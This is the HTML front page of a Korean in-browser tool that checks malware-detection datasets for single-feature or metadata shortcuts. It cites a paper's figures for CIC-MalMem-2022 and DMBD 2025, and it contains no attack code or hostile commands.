
<file: shortcut-check/index.html>
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>지름길 점검기 — 악성코드 데이터셋을 쓰기 전에</title>
<meta name="description" content="악성코드 탐지 데이터셋에서 특징 하나만으로 라벨이 갈리는 지름길이 있는지 브라우저에서 점검합니다.">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Noto+Serif+KR:wght@600;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="style.css">
</head>
<body>
<header class="top">
  <div class="wrap">
    <p class="kicker">논문을 실제로 쓰는 도구 · 지름길 점검기</p>
    <h1>이 데이터셋, 숫자 하나로 풀리지 않나요?</h1>
    <p class="helps"><strong>이 앱은</strong> 공개 데이터셋으로 악성코드 탐지 모델을 만드는 학생·연구자가 <strong>데이터셋을 학습에 쓰기 전에</strong>, 특징 하나나 메타데이터 하나만으로 라벨이 얼마나 갈리는지 계산해 <strong>높은 정확도가 지름길에서 나올 수 있다는 위험</strong>을 알려 줍니다.</p>
    <div class="paper">
      <p class="paper-label">바탕 논문</p>
      <p class="paper-title">높은 탐지 성능은 무엇을 측정하는가 — 호스트 행위 기반 악성코드 탐지 평가의 네 층위 분석</p>
      <p class="paper-finding">논문 4.1절: CIC-MalMem-2022는 <b>실행 중인 서비스 수 하나</b>로 정확도 <b>99.65%</b>. DMBD 2025는 <b>수집 연도만으로</b> 라벨을 ROC-AUC <b>0.907</b>로 예측. 5.3절: 공개 벤치마크를 쓰기 전에 단순한 기준선과 메타데이터-라벨 관계부터 확인할 것.</p>
      <p class="paper-links"><a href="https://github.com/nb02079-ai/What-Does-High-Detection-Performance-Measure" target="_blank" rel="noopener">논문 저장소 →</a></p>
    </div>
    <ol class="steps" aria-label="할 일 세 가지">
      <li><b>1</b><span>데이터 넣기</span></li>
      <li><b>2</b><span>지름길 특징 확인</span></li>
      <li><b>3</b><span>메타데이터 확인 · 결과 저장</span></li>
    </ol>
  </div>
</header>

<main class="wrap">
  <!-- 1단계 -->
  <section class="card" id="step1" aria-labelledby="s1-title">
    <h2 id="s1-title"><span class="num">1</span>데이터 넣기</h2>
    <p class="hint">CSV 파일을 고르거나, 논문에서 쓴 CIC-MalMem-2022의 축소본(3,000행)으로 바로 해 보세요. 파일은 이 브라우저 안에서만 계산하고 어디로도 보내지 않습니다.</p>
    <div class="row">
      <button id="btn-example" type="button" class="primary">예시 데이터로 해 보기</button>
      <label class="file">
        <input id="file" type="file" accept=".csv,.tsv,.txt,text/csv">
        <span>내 CSV 고르기</span>
      </label>
    </div>
    <div id="load-msg" class="msg" role="status" aria-live="polite"></div>

    <div id="label-box" class="hidden">
      <div class="grid2">
        <label>라벨 열
          <select id="label-col"></select>
        </label>
        <label>악성 값
          <select id="pos-val"></select>
        </label>
      </div>
      <p class="hint small">라벨 열의 값 가운데 "악성"에 해당하는 값을 고르면, 나머지 값은 모두 정상으로 봅니다.</p>
      <button id="btn-run" type="button" class="primary">점검 시작</button>
    </div>
  </section>

  <!-- 2단계 -->
  <section class="card hidden" id="step2" aria-labelledby="s2-title">
    <h2 id="s2-title"><span class="num">2</span>지름길 특징 확인</h2>
    <div id="verdict" class="verdict"></div>
    <p class="hint">특징마다 <b>그 특징 하나와 기준값 하나</b>(깊이 1 결정트리)로 라벨을 맞혀 봤습니다. 정상·악성을 각각 70:30으로 나눠, 70%로 기준값을 정하고 나머지 30%에서 쟀습니다. <b>균형 정확도</b>는 악성 정답률과 정상 정답률의 평균이라 찍기만 하면 50%입니다. 정상·악성 비율이 기울어진 데이터에서도 정확도처럼 부풀지 않아서, 판정은 이 값으로 합니다. 다수 클래스 기준선은 전부 많은 쪽으로 찍었을 때의 정확도입니다.</p>
    <div class="table-wrap">
      <table id="feat-table">
        <thead><tr><th>순위</th><th>특징</th><th>균형 정확도</th><th>정확도</th><th>기준선 대비</th><th>규칙</th><th>판정</th></tr></thead>
        <tbody></tbody>
      </table>
    </div>
    <button id="btn-more" type="button" class="ghost hidden">전체 특징 보기</button>
    <div class="ref">
      <p><b>논문의 두 기준점</b></p>
      <p>CIC-MalMem-2022: 서비스 수 하나로 99.65% → 거의 완전 분리. 정상 덤프는 대부분 395개, 악성은 대부분 389개였습니다. 예시 데이터는 3,000행 축소본이라 수치가 조금 다르게 나올 수 있습니다. 전체 58,596행을 넣으면 이 앱에서도 99.68%가 나옵니다(정상·악성이 반반이라 정확도와 균형 정확도가 같은 수준이고, 논문과는 학습·시험 분할이 달라 0.03%p 차이).</p>
      <p>DMBD 2025: 같은 점검에서 76.33%(기준선 대비 +15.33%p)로 통과했지만, 입력에 없는 수집 연도가 라벨과 얽혀 있었습니다. 그래서 3단계가 필요합니다.</p>
    </div>
  </section>

  <!-- 3단계 -->
  <section class="card hidden" id="step3" aria-labelledby="s3-title">
    <h2 id="s3-title"><span class="num">3</span>메타데이터 확인 · 결과 저장</h2>
    <p class="hint">수집 연도, 수집 환경, 파일 이름처럼 <b>모델 입력은 아니지만 데이터에 붙어 있는 열</b>을 고르면, 그 열 하나만으로 라벨을 얼마나 구분하는지(ROC-AUC)를 계산합니다. 0.5는 전혀 구분 못 함, 1.0은 완전히 구분함입니다.</p>
    <div class="row">
      <label class="grow">메타데이터 열
        <select id="meta-col"></select>
      </label>
      <button id="btn-meta" type="button" class="primary">확인</button>
    </div>
    <p id="meta-note" class="hint small"></p>
    <div id="meta-result" class="meta-result" role="status" aria-live="polite"></div>
    <p class="hint small">논문 기준점: DMBD 2025는 수집 연도 하나로 ROC-AUC 0.907이었고, 이 교란이 탐지 성능에 보탠 크기는 약 0.03 MCC로 추정되었습니다.</p>

    <div class="save">
      <button id="btn-save" type="button" class="primary">점검 결과 내려받기 (.md)</button>
      <button id="btn-save-csv" type="button" class="ghost">특징별 결과 (.csv)</button>
    </div>
    <p class="limit"><b>이 점검의 한계</b> — 통과했다고 데이터셋이 타당하다는 뜻은 아닙니다. 논문에서도 DMBD 2025는 1단계 점검을 통과했지만, 입력에 없는 수집 연도의 교란은 이 점검으로 잡을 수 없었습니다. 지름길이 보이면 원인이 악성 행위인지, 수집 환경의 차이인지 먼저 따져 보세요.</p>
  </section>
</main>

<footer class="wrap foot">
  <p>예시 데이터: CIC-MalMem-2022 (Canadian Institute for Cybersecurity, <a href="https://www.unb.ca/cic/datasets/malmem-2022.html" target="_blank" rel="noopener">공식 페이지</a>)에서 정상·악성 1,500행씩 뽑은 축소본. 계산은 모두 브라우저 안에서 이뤄집니다.</p>
  <p>악성코드가 아니어도 정답 열이 있는 다른 분류 데이터(침입 탐지, 스팸·피싱, 부정 결제 등)에 그대로 쓸 수 있습니다. 이때 "악성 값"에는 찾으려는 쪽(공격, 스팸, 부정 등)을 고르면 됩니다.</p>
  <p>만든 사람: 이도형 · <a href="https://nb02079-ai.github.io/portfolio/">자기소개 사이트</a></p>
</footer>

<script src="example-data.js"></script>
<script src="app.js"></script>
</body>
</html>
</file>



